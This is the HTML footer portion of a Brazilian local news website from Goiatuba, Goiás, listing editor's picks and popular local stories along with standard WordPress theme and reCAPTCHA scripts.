<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:left}.tdi_40.td-a-rec-img img{margin:0 auto 0 0}.tdi_40 .td_spot_img_all img,.tdi_40 .td_spot_img_tl img,.tdi_40 .td_spot_img_tp img,.tdi_40 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-786","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "354";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "118";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T20:23:54-03:00" >22 de setembro de 2025 às 23:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T17:51:58-03:00" >11 de setembro de 2025 às 20:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T15:30:46-03:00" >11 de setembro de 2025 às 18:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_42 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_42" ><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-786","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_block_7";
block_tdi_42.post_count = "3";
block_tdi_42.found_posts = "354";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "118";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_42 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" class="td-image-wrap " title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/11/73023395_3202514933157145_545902566798524416_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020">UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T09:58:18-03:00" >13 de novembro de 2019 às 13:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" class="td-image-wrap " title="AZULÃO É CAMPEÃO" ><img class="entry-thumb" src="[data-uri]" alt="" title="AZULÃO É CAMPEÃO" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/12/DSC_5171-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/azulao-e-campeao/"  rel="bookmark" title="AZULÃO É CAMPEÃO">AZULÃO É CAMPEÃO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-02T11:23:07-03:00" >02 de dezembro de 2019 às 15:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" class="td-image-wrap " title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2021/07/1239a359-567d-4a1b-8612-a74f14291c32-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/empresa-maquigeral-deve-investir-100-milhoes-e-gerar-mais-de-1-mil-empregos-em-itumbiara/"  rel="bookmark" title="Empresa Maquigeral deve investir 100 milhões e gerar mais de 1 mil empregos em Itumbiara.">Empresa Maquigeral deve investir 100 milhões e gerar mais de 1...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T17:57:02-03:00" >29 de julho de 2021 às 20:57</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_43 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.jornalcidades.tv.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">309</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/"><span class="td-cat-name">Cidades</span><span class="td-cat-no">178</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">102</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/"><span class="td-cat-name">GOIATUBA – GO</span><span class="td-cat-no">101</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">97</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/brasil/"><span class="td-cat-name">Brasil</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/policial/"><span class="td-cat-name">Policial</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/"><span class="td-cat-name">ITUMBIARA – GO</span><span class="td-cat-no">37</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.jornalcidades.tv.br/"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/logo-header_2.png" alt="Jornal Cidades - Goiatuba e Região " title="Jornal Cidades "  width="272" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Jornal Cidades é o seu site de notícias, entretenimento,Cultura. Fornecemos as últimas notícias e vídeos de última hora diretamente dada fonte.<div class="footer-email-wrap">Contato: <a href="mailto:contato@jornalcidades.tv.br">contato@jornalcidades.tv.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-374"><a href="https://www.jornalcidades.tv.br/contato/">Contato</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-375"><a href="https://www.jornalcidades.tv.br/contato/">Anuncie Conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Desenvolvido por Ac Softwares By Jornal Cidades 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" class="td-image-wrap " title="Filipe Gabriel é o destaque do futebol goiano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Filipe Gabriel é o destaque do futebol goiano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/43e1bcf8-a04e-4c3e-b178-4568cbbeb320-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" title="Filipe Gabriel é o destaque do futebol goiano.">Filipe Gabriel é o destaque do futebol goiano.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-16T16:40:36-03:00" >16 de abril de 2024 às 19:40</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" class="td-image-wrap " title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Victor-Gabriel-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto.">Atleta goiano é destaque e vai jogar no Coimbra FC Porto.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-12T16:01:09-03:00" >12 de agosto de 2025 às 19:01</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69721b3a150d8
    -->

    <script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jornalcidades.tv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fde29a69f3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"061b8c9e50","wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TY9ZfUluTZr2cJsSJS1BBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085758104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>